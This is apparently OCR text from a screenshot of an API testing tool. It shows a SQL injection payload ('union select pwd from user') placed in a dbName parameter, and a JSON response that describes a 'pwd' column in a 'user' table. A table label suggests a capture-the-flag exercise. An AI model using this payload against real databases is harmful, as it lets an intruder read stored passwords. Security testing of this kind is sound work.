 KEY VALUE
dbName myapp#' union select pwd from user#
Key Value
Cookies Headers (9) Test Results
etty Raw Preview Visualize JSON
3 "isAuto": "NO",
4 "isNull": "YES",
5 "name": "pwd",
6 "remark": "",
7 "size": "256",
8 "type": "VARCHAR"
9 }
0 ],
1 "tableDescribe": "admin@Rrrr_ctf_asde",
2 "tableName": "user"